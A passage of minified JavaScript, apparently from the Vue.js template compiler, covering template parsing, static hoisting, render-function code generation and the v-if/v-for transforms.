i=e.props[r];if(i.type===6){if(n)continue;if(i.name===t&&(i.value||s))return i}else if(i.name==="bind"&&(i.exp||s)&&Bt(i.arg,t))return i}}function Bt(e,t){return!!(e&&Re(e)&&e.content===t)}function cd(e){return e.props.some(t=>t.type===7&&t.name==="bind"&&(!t.arg||t.arg.type!==4||!t.arg.isStatic))}function wr(e){return e.type===5||e.type===2}function fd(e){return e.type===7&&e.name==="slot"}function Hs(e){return e.type===1&&e.tagType===3}function Vs(e){return e.type===1&&e.tagType===2}function _n(e,t){return e||t?Fi:Li}function bn(e,t){return e||t?jc:Kc}const ud=new Set([jn,ns]);function Qc(e,t=[]){if(e&&!J(e)&&e.type===14){const n=e.callee;if(!J(n)&&ud.has(n))return Qc(e.arguments[0],t.concat(e))}return[e,t]}function xs(e,t,n){let s,r=e.type===13?e.props:e.arguments[2],i=[],o;if(r&&!J(r)&&r.type===14){const l=Qc(r);r=l[0],i=l[1],o=i[i.length-1]}if(r==null||J(r))s=qe([t]);else if(r.type===14){const l=r.arguments[0];!J(l)&&l.type===15?Vo(t,l)||l.properties.unshift(t):r.callee===Ki?s=ye(n.helper(Ls),[qe([t]),r]):r.arguments.unshift(qe([t])),!s&&(s=r)}else r.type===15?(Vo(t,r)||r.properties.unshift(t),s=r):(s=ye(n.helper(Ls),[qe([t]),r]),o&&o.callee===ns&&(o=i[i.length-2]));e.type===13?o?o.arguments[0]=s:e.props=s:o?o.arguments[0]=s:e.arguments[2]=s}function Vo(e,t){let n=!1;if(e.key.type===4){const s=e.key.content;n=t.properties.some(r=>r.key.type===4&&r.key.content===s)}return n}function Wn(e,t){return`_${t}_${e.replace(/[^\w]/g,(n,s)=>n==="-"?"_":e.charCodeAt(s).toString())}`}function ad(e){return e.type===14&&e.callee===qi?e.arguments[1].returns:e}function Ji(e,{helper:t,removeHelper:n,inSSR:s}){e.isBlock||(e.isBlock=!0,n(_n(s,e.isComponent)),t(Jt),t(bn(s,e.isComponent)))}function xo(e,t){const n=t.options?t.options.compatConfig:t.compatConfig,s=n&&n[e];return e==="MODE"?s||3:s}function jt(e,t){const n=xo("MODE",t),s=xo(e,t);return n===3?s===!0:s!==!1}function qn(e,t,n,...s){return jt(e,t)}const pd=/&(gt|lt|amp|apos|quot);/g,dd={gt:">",lt:"<",amp:"&",apos:"'",quot:'"'},Uo={delimiters:["{{","}}"],getNamespace:()=>0,getTextMode:()=>0,isVoidTag:Cs,isPreTag:Cs,isCustomElement:Cs,decodeEntities:e=>e.replace(pd,(t,n)=>dd[n]),onError:Mi,onWarn:xc,comments:!1};function hd(e,t={}){const n=md(e,t),s=Ve(n);return ed(Yi(n,0,[]),Je(n,s))}function md(e,t){const n=ee({},Uo);let s;for(s in t)n[s]=t[s]===void 0?Uo[s]:t[s];return{options:n,column:1,line:1,offset:0,originalSource:e,source:e,inPre:!1,inVPre:!1,onWarn:n.onWarn}}function Yi(e,t,n){const s=ar(n),r=s?s.ns:0,i=[];for(;!Sd(e,t,n);){const l=e.source;let c;if(t===0||t===1){if(!e.inVPre&&we(l,e.options.delimiters[0]))c=vd(e,t);else if(t===0&&l[0]==="<")if(l.length===1)se(e,5,1);else if(l[1]==="!")we(l,"<!--")?c=yd(e):we(l,"<!DOCTYPE")?c=wn(e):we(l,"<![CDATA[")?r!==0?c=gd(e,n):(se(e,1),c=wn(e)):(se(e,11),c=wn(e));else if(l[1]==="/")if(l.length===2)se(e,5,2);else if(l[2]===">"){se(e,14,2),be(e,3);continue}else if(/[a-z]/i.test(l[2])){se(e,23),Yr(e,1,s);continue}else se(e,12,2),c=wn(e);else/[a-z]/i.test(l[1])?(c=_d(e,n),jt("COMPILER_NATIVE_TEMPLATE",e)&&c&&c.tag==="template"&&!c.props.some(f=>f.type===7&&Gc(f.name))&&(c=c.children)):l[1]==="?"?(se(e,21,1),c=wn(e)):se(e,12,1)}if(c||(c=Td(e,t)),U(c))for(let f=0;f<c.length;f++)jo(i,c[f]);else jo(i,c)}let o=!1;if(t!==2&&t!==1){const l=e.options.whitespace!=="preserve";for(let c=0;c<i.length;c++){const f=i[c];if(f.type===2)if(e.inPre)f.content=f.content.replace(/\r\n/g,`
`);else if(/[^\t\r\n\f ]/.test(f.content))l&&(f.content=f.content.replace(/[\t\r\n\f ]+/g," "));else{const a=i[c-1],u=i[c+1];!a||!u||l&&(a.type===3&&u.type===3||a.type===3&&u.type===1||a.type===1&&u.type===3||a.type===1&&u.type===1&&/[\r\n]/.test(f.content))?(o=!0,i[c]=null):f.content=" "}else f.type===3&&!e.options.comments&&(o=!0,i[c]=null)}if(e.inPre&&s&&e.options.isPreTag(s.tag)){const c=i[0];c&&c.type===2&&(c.content=c.content.replace(/^\r?\n/,""))}}return o?i.filter(Boolean):i}function jo(e,t){if(t.type===2){const n=ar(e);if(n&&n.type===2&&n.loc.end.offset===t.loc.start.offset){n.content+=t.content,n.loc.end=t.loc.end,n.loc.source+=t.loc.source;return}}e.push(t)}function gd(e,t){be(e,9);const n=Yi(e,3,t);return e.source.length===0?se(e,6):be(e,3),n}function yd(e){const t=Ve(e);let n;const s=/--(\!)?>/.exec(e.source);if(!s)n=e.source.slice(4),be(e,e.source.length),se(e,7);else{s.index<=3&&se(e,0),s[1]&&se(e,10),n=e.source.slice(4,s.index);const r=e.source.slice(0,s.index);let i=1,o=0;for(;(o=r.indexOf("<!--",i))!==-1;)be(e,o-i+1),o+4<r.length&&se(e,16),i=o+1;be(e,s.index+s[0].length-i+1)}return{type:3,content:n,loc:Je(e,t)}}function wn(e){const t=Ve(e),n=e.source[1]==="?"?1:2;let s;const r=e.source.indexOf(">");return r===-1?(s=e.source.slice(n),be(e,e.source.length)):(s=e.source.slice(n,r),be(e,r+1)),{type:3,content:s,loc:Je(e,t)}}function _d(e,t){const n=e.inPre,s=e.inVPre,r=ar(t),i=Yr(e,0,r),o=e.inPre&&!n,l=e.inVPre&&!s;if(i.isSelfClosing||e.options.isVoidTag(i.tag))return o&&(e.inPre=!1),l&&(e.inVPre=!1),i;t.push(i);const c=e.options.getTextMode(i,r),f=Yi(e,c,t);t.pop();{const a=i.props.find(u=>u.type===6&&u.name==="inline-template");if(a&&qn("COMPILER_INLINE_TEMPLATE",e,a.loc)){const u=Je(e,i.loc.end);a.value={type:2,content:u.source,loc:u}}}if(i.children=f,Zr(e.source,i.tag))Yr(e,1,r);else if(se(e,24,0,i.loc.start),e.source.length===0&&i.tag.toLowerCase()==="script"){const a=f[0];a&&we(a.loc.source,"<!--")&&se(e,8)}return i.loc=Je(e,i.loc.start),o&&(e.inPre=!1),l&&(e.inVPre=!1),i}const Gc=Fe("if,else,else-if,for,slot");function Yr(e,t,n){const s=Ve(e),r=/^<\/?([a-z][^\t\r\n\f />]*)/i.exec(e.source),i=r[1],o=e.options.getNamespace(i,n);be(e,r[0].length),zn(e);const l=Ve(e),c=e.source;e.options.isPreTag(i)&&(e.inPre=!0);let f=Ko(e,t);t===0&&!e.inVPre&&f.some(d=>d.type===7&&d.name==="pre")&&(e.inVPre=!0,ee(e,l),e.source=c,f=Ko(e,t).filter(d=>d.name!=="v-pre"));let a=!1;if(e.source.length===0?se(e,9):(a=we(e.source,"/>"),t===1&&a&&se(e,4),be(e,a?2:1)),t===1)return;let u=0;return e.inVPre||(i==="slot"?u=2:i==="template"?f.some(d=>d.type===7&&Gc(d.name))&&(u=3):bd(i,f,e)&&(u=1)),{type:1,ns:o,tag:i,tagType:u,props:f,isSelfClosing:a,children:[],loc:Je(e,s),codegenNode:void 0}}function bd(e,t,n){const s=n.options;if(s.isCustomElement(e))return!1;if(e==="component"||/^[A-Z]/.test(e)||Yc(e)||s.isBuiltInComponent&&s.isBuiltInComponent(e)||s.isNativeTag&&!s.isNativeTag(e))return!0;for(let r=0;r<t.length;r++){const i=t[r];if(i.type===6){if(i.name==="is"&&i.value){if(i.value.content.startsWith("vue:"))return!0;if(qn("COMPILER_IS_ON_ELEMENT",n,i.loc))return!0}}else{if(i.name==="is")return!0;if(i.name==="bind"&&Bt(i.arg,"is")&&qn("COMPILER_IS_ON_ELEMENT",n,i.loc))return!0}}}function Ko(e,t){const n=[],s=new Set;for(;e.source.length>0&&!we(e.source,">")&&!we(e.source,"/>");){if(we(e.source,"/")){se(e,22),be(e,1),zn(e);continue}t===1&&se(e,3);const r=Ed(e,s);r.type===6&&r.value&&r.name==="class"&&(r.value.content=r.value.content.replace(/\s+/g," ").trim()),t===0&&n.push(r),/^[^\t\r\n\f />]/.test(e.source)&&se(e,15),zn(e)}return n}function Ed(e,t){const n=Ve(e),r=/^[^\t\r\n\f />][^\t\r\n\f />=]*/.exec(e.source)[0];t.has(r)&&se(e,2),t.add(r),r[0]==="="&&se(e,19);{const l=/["'<]/g;let c;for(;c=l.exec(r);)se(e,17,c.index)}be(e,r.length);let i;/^[\t\r\n\f ]*=/.test(e.source)&&(zn(e),be(e,1),zn(e),i=Cd(e),i||se(e,13));const o=Je(e,n);if(!e.inVPre&&/^(v-[A-Za-z0-9-]|:|\.|@|#)/.test(r)){const l=/(?:^v-([a-z0-9-]+))?(?:(?::|^\.|^@|^#)(\[[^\]]+\]|[^\.]+))?(.+)?$/i.exec(r);let c=we(r,"."),f=l[1]||(c||we(r,":")?"bind":we(r,"@")?"on":"slot"),a;if(l[2]){const d=f==="slot",g=r.lastIndexOf(l[2]),E=Je(e,Wo(e,n,g),Wo(e,n,g+l[2].length+(d&&l[3]||"").length));let v=l[2],k=!0;v.startsWith("[")?(k=!1,v.endsWith("]")?v=v.slice(1,v.length-1):(se(e,27),v=v.slice(1))):d&&(v+=l[3]||""),a={type:4,content:v,isStatic:k,constType:k?3:0,loc:E}}if(i&&i.isQuoted){const d=i.loc;d.start.offset++,d.start.column++,d.end=Bs(d.start,i.content),d.source=d.source.slice(1,-1)}const u=l[3]?l[3].slice(1).split("."):[];return c&&u.push("prop"),f==="bind"&&a&&u.includes("sync")&&qn("COMPILER_V_BIND_SYNC",e,o,a.loc.source)&&(f="model",u.splice(u.indexOf("sync"),1)),{type:7,name:f,exp:i&&{type:4,content:i.content,isStatic:!1,constType:0,loc:i.loc},arg:a,modifiers:u,loc:o}}return!e.inVPre&&we(r,"v-")&&se(e,26),{type:6,name:r,value:i&&{type:2,content:i.content,loc:i.loc},loc:o}}function Cd(e){const t=Ve(e);let n;const s=e.source[0],r=s==='"'||s==="'";if(r){be(e,1);const i=e.source.indexOf(s);i===-1?n=Ln(e,e.source.length,4):(n=Ln(e,i,4),be(e,1))}else{const i=/^[^\t\r\n\f >]+/.exec(e.source);if(!i)return;const o=/["'<=`]/g;let l;for(;l=o.exec(i[0]);)se(e,18,l.index);n=Ln(e,i[0].length,4)}return{content:n,isQuoted:r,loc:Je(e,t)}}function vd(e,t){const[n,s]=e.options.delimiters,r=e.source.indexOf(s,n.length);if(r===-1){se(e,25);return}const i=Ve(e);be(e,n.length);const o=Ve(e),l=Ve(e),c=r-n.length,f=e.source.slice(0,c),a=Ln(e,c,t),u=a.trim(),d=a.indexOf(u);d>0&&$s(o,f,d);const g=c-(a.length-u.length-d);return $s(l,f,g),be(e,s.length),{type:5,content:{type:4,isStatic:!1,constType:0,content:u,loc:Je(e,o,l)},loc:Je(e,i)}}function Td(e,t){const n=t===3?["]]>"]:["<",e.options.delimiters[0]];let s=e.source.length;for(let o=0;o<n.length;o++){const l=e.source.indexOf(n[o],1);l!==-1&&s>l&&(s=l)}const r=Ve(e);return{type:2,content:Ln(e,s,t),loc:Je(e,r)}}function Ln(e,t,n){const s=e.source.slice(0,t);return be(e,t),n===2||n===3||!s.includes("&")?s:e.options.decodeEntities(s,n===4)}function Ve(e){const{column:t,line:n,offset:s}=e;return{column:t,line:n,offset:s}}function Je(e,t,n){return n=n||Ve(e),{start:t,end:n,source:e.originalSource.slice(t.offset,n.offset)}}function ar(e){return e[e.length-1]}function we(e,t){return e.startsWith(t)}function be(e,t){const{source:n}=e;$s(e,n,t),e.source=n.slice(t)}function zn(e){const t=/^[\t\r\n\f ]+/.exec(e.source);t&&be(e,t[0].length)}function Wo(e,t,n){return Bs(t,e.originalSource.slice(t.offset,n),n)}function se(e,t,n,s=Ve(e)){n&&(s.offset+=n,s.column+=n),e.options.onError(de(t,{start:s,end:s,source:""}))}function Sd(e,t,n){const s=e.source;switch(t){case 0:if(we(s,"</")){for(let r=n.length-1;r>=0;--r)if(Zr(s,n[r].tag))return!0}break;case 1:case 2:{const r=ar(n);if(r&&Zr(s,r.tag))return!0;break}case 3:if(we(s,"]]>"))return!0;break}return!s}function Zr(e,t){return we(e,"</")&&e.slice(2,2+t.length).toLowerCase()===t.toLowerCase()&&/[\t\r\n\f />]/.test(e[2+t.length]||">")}function wd(e,t){ws(e,t,ef(e,e.children[0]))}function ef(e,t){const{children:n}=e;return n.length===1&&t.type===1&&!Vs(t)}function ws(e,t,n=!1){const{children:s}=e,r=s.length;let i=0;for(let o=0;o<s.length;o++){const l=s[o];if(l.type===1&&l.tagType===0){const c=n?0:ze(l,t);if(c>0){if(c>=2){l.codegenNode.patchFlag=-1+"",l.codegenNode=t.hoist(l.codegenNode),i++;continue}}else{const f=l.codegenNode;if(f.type===13){const a=rf(f);if((!a||a===512||a===1)&&nf(l,t)>=2){const u=sf(l);u&&(f.props=t.hoist(u))}f.dynamicProps&&(f.dynamicProps=t.hoist(f.dynamicProps))}}}if(l.type===1){const c=l.tagType===1;c&&t.scopes.vSlot++,ws(l,t),c&&t.scopes.vSlot--}else if(l.type===11)ws(l,t,l.children.length===1);else if(l.type===9)for(let c=0;c<l.branches.length;c++)ws(l.branches[c],t,l.branches[c].children.length===1)}i&&t.transformHoist&&t.transformHoist(s,t,e),i&&i===r&&e.type===1&&e.tagType===0&&e.codegenNode&&e.codegenNode.type===13&&U(e.codegenNode.children)&&(e.codegenNode.children=t.hoist(ss(e.codegenNode.children)))}function ze(e,t){const{constantCache:n}=t;switch(e.type){case 1:if(e.tagType!==0)return 0;const s=n.get(e);if(s!==void 0)return s;const r=e.codegenNode;if(r.type!==13||r.isBlock&&e.tag!=="svg"&&e.tag!=="foreignObject")return 0;if(rf(r))return n.set(e,0),0;{let l=3;const c=nf(e,t);if(c===0)return n.set(e,0),0;c<l&&(l=c);for(let f=0;f<e.children.length;f++){const a=ze(e.children[f],t);if(a===0)return n.set(e,0),0;a<l&&(l=a)}if(l>1)for(let f=0;f<e.props.length;f++){const a=e.props[f];if(a.type===7&&a.name==="bind"&&a.exp){const u=ze(a.exp,t);if(u===0)return n.set(e,0),0;u<l&&(l=u)}}if(r.isBlock){for(let f=0;f<e.props.length;f++)if(e.props[f].type===7)return n.set(e,0),0;t.removeHelper(Jt),t.removeHelper(bn(t.inSSR,r.isComponent)),r.isBlock=!1,t.helper(_n(t.inSSR,r.isComponent))}return n.set(e,l),l}case 2:case 3:return 3;case 9:case 11:case 10:return 0;case 5:case 12:return ze(e.content,t);case 4:return e.constType;case 8:let o=3;for(let l=0;l<e.children.length;l++){const c=e.children[l];if(J(c)||St(c))continue;const f=ze(c,t);if(f===0)return 0;f<o&&(o=f)}return o;default:return 0}}const Id=new Set([Ui,ji,jn,ns]);function tf(e,t){if(e.type===14&&!J(e.callee)&&Id.has(e.callee)){const n=e.arguments[0];if(n.type===4)return ze(n,t);if(n.type===14)return tf(n,t)}return 0}function nf(e,t){let n=3;const s=sf(e);if(s&&s.type===15){const{properties:r}=s;for(let i=0;i<r.length;i++){const{key:o,value:l}=r[i],c=ze(o,t);if(c===0)return c;c<n&&(n=c);let f;if(l.type===4?f=ze(l,t):l.type===14?f=tf(l,t):f=0,f===0)return f;f<n&&(n=f)}}return n}function sf(e){const t=e.codegenNode;if(t.type===13)return t.props}function rf(e){const t=e.patchFlag;return t?parseInt(t,10):void 0}function Od(e,{filename:t="",prefixIdentifiers:n=!1,hoistStatic:s=!1,cacheHandlers:r=!1,nodeTransforms:i=[],directiveTransforms:o={},transformHoist:l=null,isBuiltInComponent:c=Pe,isCustomElement:f=Pe,expressionPlugins:a=[],scopeId:u=null,slotted:d=!0,ssr:g=!1,inSSR:E=!1,ssrCssVars:v="",bindingMetadata:k=re,inline:y=!1,isTS:h=!1,onError:b=Mi,onWarn:w=xc,compatConfig:P}){const V=t.replace(/\?.*$/,"").match(/([^/\\]+)\.\w+$/),O={selfName:V&&Xt(Te(V[1])),prefixIdentifiers:n,hoistStatic:s,cacheHandlers:r,nodeTransforms:i,directiveTransforms:o,transformHoist:l,isBuiltInComponent:c,isCustomElement:f,expressionPlugins:a,scopeId:u,slotted:d,ssr:g,inSSR:E,ssrCssVars:v,bindingMetadata:k,inline:y,isTS:h,onError:b,onWarn:w,compatConfig:P,root:e,helpers:new Map,components:new Set,directives:new Set,hoists:[],imports:[],constantCache:new Map,temps:0,cached:0,identifiers:Object.create(null),scopes:{vFor:0,vSlot:0,vPre:0,vOnce:0},parent:null,currentNode:e,childIndex:0,inVOnce:!1,helper(_){const M=O.helpers.get(_)||0;return O.helpers.set(_,M+1),_},removeHelper(_){const M=O.helpers.get(_);if(M){const F=M-1;F?O.helpers.set(_,F):O.helpers.delete(_)}},helperString(_){return`_${gn[O.helper(_)]}`},replaceNode(_){O.parent.children[O.childIndex]=O.currentNode=_},removeNode(_){const M=O.parent.children,F=_?M.indexOf(_):O.currentNode?O.childIndex:-1;!_||_===O.currentNode?(O.currentNode=null,O.onNodeRemoved()):O.childIndex>F&&(O.childIndex--,O.onNodeRemoved()),O.parent.children.splice(F,1)},onNodeRemoved:()=>{},addIdentifiers(_){},removeIdentifiers(_){},hoist(_){J(_)&&(_=Y(_)),O.hoists.push(_);const M=Y(`_hoisted_${O.hoists.length}`,!1,_.loc,2);return M.hoisted=_,M},cache(_,M=!1){return td(O.cached++,_,M)}};return O.filters=new Set,O}function Nd(e,t){const n=Od(e,t);pr(e,n),t.hoistStatic&&wd(e,n),t.ssr||Pd(e,n),e.helpers=[...n.helpers.keys()],e.components=[...n.components],e.directives=[...n.directives],e.imports=n.imports,e.hoists=n.hoists,e.temps=n.temps,e.cached=n.cached,e.filters=[...n.filters]}function Pd(e,t){const{helper:n}=t,{children:s}=e;if(s.length===1){const r=s[0];if(ef(e,r)&&r.codegenNode){const i=r.codegenNode;i.type===13&&Ji(i,t),e.codegenNode=i}else e.codegenNode=r}else if(s.length>1){let r=64;e.codegenNode=Kn(t,n(Un),void 0,e.children,r+"",void 0,void 0,!0,void 0,!1)}}function kd(e,t){let n=0;const s=()=>{n--};for(;n<e.children.length;n++){const r=e.children[n];J(r)||(t.parent=e,t.childIndex=n,t.onNodeRemoved=s,pr(r,t))}}function pr(e,t){t.currentNode=e;const{nodeTransforms:n}=t,s=[];for(let i=0;i<n.length;i++){const o=n[i](e,t);if(o&&(U(o)?s.push(...o):s.push(o)),t.currentNode)e=t.currentNode;else return}switch(e.type){case 3:t.ssr||t.helper(ts);break;case 5:t.ssr||t.helper(fr);break;case 9:for(let i=0;i<e.branches.length;i++)pr(e.branches[i],t);break;case 10:case 11:case 1:case 0:kd(e,t);break}t.currentNode=e;let r=s.length;for(;r--;)s[r]()}function of(e,t){const n=J(e)?s=>s===e:s=>e.test(s);return(s,r)=>{if(s.type===1){const{props:i}=s;if(s.tagType===3&&i.some(fd))return;const o=[];for(let l=0;l<i.length;l++){const c=i[l];if(c.type===7&&n(c.name)){i.splice(l,1),l--;const f=t(s,c,r);f&&o.push(f)}}return o}}}const dr="/*#__PURE__*/",lf=e=>`${gn[e]}: _${gn[e]}`;function Ad(e,{mode:t="function",prefixIdentifiers:n=t==="module",sourceMap:s=!1,filename:r="template.vue.html",scopeId:i=null,optimizeImports:o=!1,runtimeGlobalName:l="Vue",runtimeModuleName:c="vue",ssrRuntimeModuleName:f="vue/server-renderer",ssr:a=!1,isTS:u=!1,inSSR:d=!1}){const g={mode:t,prefixIdentifiers:n,sourceMap:s,filename:r,scopeId:i,optimizeImports:o,runtimeGlobalName:l,runtimeModuleName:c,ssrRuntimeModuleName:f,ssr:a,isTS:u,inSSR:d,source:e.loc.source,code:"",column:1,line:1,offset:0,indentLevel:0,pure:!1,map:void 0,helper(v){return`_${gn[v]}`},push(v,k){g.code+=v},indent(){E(++g.indentLevel)},deindent(v=!1){v?--g.indentLevel:E(--g.indentLevel)},newline(){E(g.indentLevel)}};function E(v){g.push(`
`+"  ".repeat(v))}return g}function Md(e,t={}){const n=Ad(e,t);t.onContextCreated&&t.onContextCreated(n);const{mode:s,push:r,prefixIdentifiers:i,indent:o,deindent:l,newline:c,scopeId:f,ssr:a}=n,u=e.helpers.length>0,d=!i&&s!=="module";Rd(e,n);const E=a?"ssrRender":"render",k=(a?["_ctx","_push","_parent","_attrs"]:["_ctx","_cache"]).join(", ");if(r(`function ${E}(${k}) {`),o(),d&&(r("with (_ctx) {"),o(),u&&(r(`const { ${e.helpers.map(lf).join(", ")} } = _Vue`),r(`
`),c())),e.components.length&&(Ir(e.components,"component",n),(e.directives.length||e.temps>0)&&c()),e.directives.length&&(Ir(e.directives,"directive",n),e.temps>0&&c()),e.filters&&e.filters.length&&(c(),Ir(e.filters,"filter",n),c()),e.temps>0){r("let ");for(let y=0;y<e.temps;y++)r(`${y>0?", ":""}_temp${y}`)}return(e.components.length||e.directives.length||e.temps)&&(r(`
`),c()),a||r("return "),e.codegenNode?Oe(e.codegenNode,n):r("null"),d&&(l(),r("}")),l(),r("}"),{ast:e,code:n.code,preamble:"",map:n.map?n.map.toJSON():void 0}}function Rd(e,t){const{ssr:n,prefixIdentifiers:s,push:r,newline:i,runtimeModuleName:o,runtimeGlobalName:l,ssrRuntimeModuleName:c}=t,f=l;if(e.helpers.length>0&&(r(`const _Vue = ${f}
`),e.hoists.length)){const a=[Fi,Li,ts,Di,Wc].filter(u=>e.helpers.includes(u)).map(lf).join(", ");r(`const { ${a} } = _Vue
`)}Fd(e.hoists,t),i(),r("return ")}function Ir(e,t,{helper:n,push:s,newline:r,isTS:i}){const o=n(t==="filter"?Hi:t==="component"?Bi:$i);for(let l=0;l<e.length;l++){let c=e[l];const f=c.endsWith("__self");f&&(c=c.slice(0,-6)),s(`const ${Wn(c,t)} = ${o}(${JSON.stringify(c)}${f?", true":""})${i?"!":""}`),l<e.length-1&&r()}}function Fd(e,t){if(!e.length)return;t.pure=!0;const{push:n,newline:s,helper:r,scopeId:i,mode:o}=t;s();for(let l=0;l<e.length;l++){const c=e[l];c&&(n(`const _hoisted_${l+1} = `),Oe(c,t),s())}t.pure=!1}function Zi(e,t){const n=e.length>3||!1;t.push("["),n&&t.indent(),rs(e,t,n),n&&t.deindent(),t.push("]")}function rs(e,t,n=!1,s=!0){const{push:r,newline:i}=t;for(let o=0;o<e.length;o++){const l=e[o];J(l)?r(l):U(l)?Zi(l,t):Oe(l,t),o<e.length-1&&(n?(s&&r(","),i()):s&&r(", "))}}function Oe(e,t){if(J(e)){t.push(e);return}if(St(e)){t.push(t.helper(e));return}switch(e.type){case 1:case 9:case 11:Oe(e.codegenNode,t);break;case 2:Ld(e,t);break;case 4:cf(e,t);break;case 5:Dd(e,t);break;case 12:Oe(e.codegenNode,t);break;case 8:ff(e,t);break;case 3:$d(e,t);break;case 13:Hd(e,t);break;case 14:xd(e,t);break;case 15:Ud(e,t);break;case 17:jd(e,t);break;case 18:Kd(e,t);break;case 19:Wd(e,t);break;case 20:qd(e,t);break;case 21:rs(e.body,t,!0,!1);break}}function Ld(e,t){t.push(JSON.stringify(e.content),e)}function cf(e,t){const{content:n,isStatic:s}=e;t.push(s?JSON.stringify(n):n,e)}function Dd(e,t){const{push:n,helper:s,pure:r}=t;r&&n(dr),n(`${s(fr)}(`),Oe(e.content,t),n(")")}function ff(e,t){for(let n=0;n<e.children.length;n++){const s=e.children[n];J(s)?t.push(s):Oe(s,t)}}function Bd(e,t){const{push:n}=t;if(e.type===8)n("["),ff(e,t),n("]");else if(e.isStatic){const s=zi(e.content)?e.content:JSON.stringify(e.content);n(s,e)}else n(`[${e.content}]`,e)}function $d(e,t){const{push:n,helper:s,pure:r}=t;r&&n(dr),n(`${s(ts)}(${JSON.stringify(e.content)})`,e)}function Hd(e,t){const{push:n,helper:s,pure:r}=t,{tag:i,props:o,children:l,patchFlag:c,dynamicProps:f,directives:a,isBlock:u,disableTracking:d,isComponent:g}=e;a&&n(s(Vi)+"("),u&&n(`(${s(Jt)}(${d?"true":""}), `),r&&n(dr);const E=u?bn(t.inSSR,g):_n(t.inSSR,g);n(s(E)+"(",e),rs(Vd([i,o,l,c,f]),t),n(")"),u&&n(")"),a&&(n(", "),Oe(a,t),n(")"))}function Vd(e){let t=e.length;for(;t--&&e[t]==null;);return e.slice(0,t+1).map(n=>n||"null")}function xd(e,t){const{push:n,helper:s,pure:r}=t,i=J(e.callee)?e.callee:s(e.callee);r&&n(dr),n(i+"(",e),rs(e.arguments,t),n(")")}function Ud(e,t){const{push:n,indent:s,deindent:r,newline:i}=t,{properties:o}=e;if(!o.length){n("{}",e);return}const l=o.length>1||!1;n(l?"{":"{ "),l&&s();for(let c=0;c<o.length;c++){const{key:f,value:a}=o[c];Bd(f,t),n(": "),Oe(a,t),c<o.length-1&&(n(","),i())}l&&r(),n(l?"}":" }")}function jd(e,t){Zi(e.elements,t)}function Kd(e,t){const{push:n,indent:s,deindent:r}=t,{params:i,returns:o,body:l,newline:c,isSlot:f}=e;f&&n(`_${gn[Wi]}(`),n("(",e),U(i)?rs(i,t):i&&Oe(i,t),n(") => "),(c||l)&&(n("{"),s()),o?(c&&n("return "),U(o)?Zi(o,t):Oe(o,t)):l&&Oe(l,t),(c||l)&&(r(),n("}")),f&&(e.isNonScopedSlot&&n(", undefined, true"),n(")"))}function Wd(e,t){const{test:n,consequent:s,alternate:r,newline:i}=e,{push:o,indent:l,deindent:c,newline:f}=t;if(n.type===4){const u=!zi(n.content);u&&o("("),cf(n,t),u&&o(")")}else o("("),Oe(n,t),o(")");i&&l(),t.indentLevel++,i||o(" "),o("? "),Oe(s,t),t.indentLevel--,i&&f(),i||o(" "),o(": ");const a=r.type===19;a||t.indentLevel++,Oe(r,t),a||t.indentLevel--,i&&c(!0)}function qd(e,t){const{push:n,helper:s,indent:r,deindent:i,newline:o}=t;n(`_cache[${e.index}] || (`),e.isVNode&&(r(),n(`${s(Ds)}(-1),`),o()),n(`_cache[${e.index}] = `),Oe(e.value,t),e.isVNode&&(n(","),o(),n(`${s(Ds)}(1),`),o(),n(`_cache[${e.index}]`),i()),n(")")}new RegExp("\\b"+"do,if,for,let,new,try,var,case,else,with,await,break,catch,class,const,super,throw,while,yield,delete,export,import,return,switch,default,extends,finally,continue,debugger,function,arguments,typeof,void".split(",").join("\\b|\\b")+"\\b");const zd=of(/^(if|else|else-if)$/,(e,t,n)=>Jd(e,t,n,(s,r,i)=>{const o=n.parent.children;let l=o.indexOf(s),c=0;for(;l-->=0;){const f=o[l];f&&f.type===9&&(c+=f.branches.length)}return()=>{if(i)s.codegenNode=zo(r,c,n);else{const f=Yd(s.codegenNode);f.alternate=zo(r,c+s.branches.length-1,n)}}}));function Jd(e,t,n,s){if(t.name!=="else"&&(!t.exp||!t.exp.content.trim())){const r=t.exp?t.exp.loc:e.loc;n.onError(de(28,t.loc)),t.exp=Y("true",!1,r)}if(t.name==="if"){const r=qo(e,t),i={type:9,loc:e.loc,branches:[r]};if(n.replaceNode(i),s)return s(i,r,!0)}else{const r=n.parent.children;let i=r.indexOf(e);for(;i-->=-1;){const o=r[i];if(o&&o.type===3){n.removeNode(o);continue}if(o&&o.type===2&&!o.content.trim().length){n.removeNode(o);continue}if(o&&o.type===9){t.name==="else-if"&&o.branches[o.branches.length-1].condition===void 0&&n.onError(de(30,e.loc)),n.removeNode();const l=qo(e,t);o.branches.push(l);const c=s&&s(o,l,!1);pr(l,n),c&&c(),n.currentNode=null}else n.onError(de(30,e.loc));break}}}function qo(e,t){const n=e.tagType===3;return{type:10,loc:e.loc,condition:t.name==="else"?void 0:t.exp,children:n&&!We(e,"for")?e.children:[e],userKey:ur(e,"key"),isTemplateIf:n}}function zo(e,t,n){return e.condition?Jr(e.condition,Jo(e,t,n),ye(n.helper(ts),['""',"true"])):Jo(e,t,n)}function Jo(e,t,n){const{helper:s}=n,r=me("key",Y(`${t}`,!1,Ue,2)),{children:i}=e,o=i[0];if(i.length!==1||o.type!==1)if(i.length===1&&o.type===11){const c=o.codegenNode;return xs(c,r,n),c}else{let c=64;return Kn(n,s(Un),qe([r]),i,c+"",void 0,void 0,!0,!1,!1,e.loc)}else{const c=o.codegenNode,f=ad(c);return f.type===13&&Ji(f,n),xs(f,r,n),c}}function Yd(e){for(;;)if(e.type===19)if(e.alternate.type===19)e=e.alternate;else return e;else e.type===20&&(e=e.value)}const Zd=of("for",(e,t,n)=>{const{helper:s,removeHelper:r}=n;return Xd(e,t,n,i=>{const o=ye(s(xi),[i.source]),l=Hs(e),c=We(e,"memo"),f=ur(e,"key"),a=f&&(f.type===6?Y(f.value.content,!0):f.exp),u=f?me("key",a):null,d=i.source.type===4&&i.source.constType>0,g=d?64:f?128:256;return i.codegenNode=Kn(n,s(Un),void 0,o,g+"",void 0,void 0,!0,!d,!1,e.loc),()=>{let E;const{children:v}=i,k=v.length!==1||v[0].type!==1,y=Vs(e)?e:l&&e.children.length===1&&Vs(e.children[0])?e.children[0]:null;if(y?(E=y.codegenNode,l&&u&&xs(E,u,n)):k?E=Kn(n,s(Un),u?qe([u]):void 0,e.children,64+"",void 0,void 0,!0,void 